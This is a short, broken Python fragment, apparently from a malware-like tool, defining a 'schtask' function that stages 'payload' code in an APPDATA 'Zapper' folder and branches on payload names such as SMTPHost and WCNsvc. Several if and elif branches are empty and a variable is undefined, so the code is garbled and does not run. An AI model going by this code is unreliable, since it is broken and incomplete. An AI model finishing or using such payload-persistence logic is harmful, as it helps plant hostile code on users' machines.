 def schtask(payload_path, user_code, pay_code):
    param = {'HASH': hash_val, 'PAYLOAD': pay_code}
    path = os.getenv('APPDATA')
    newpath = os.path.join(path, 'Zapper')
    if not os.path.exists(newpath):
        os.makedirs(newpath)
    if re.search('ZW', payload_path):
    if re.search('SMTPHost', payload_path):
    else:
        if re.search('WCNsvc', payload_path):
        elif re.search('CSRP', payload_path):
    if re.search('Windows-Portable-Devices', payload_path):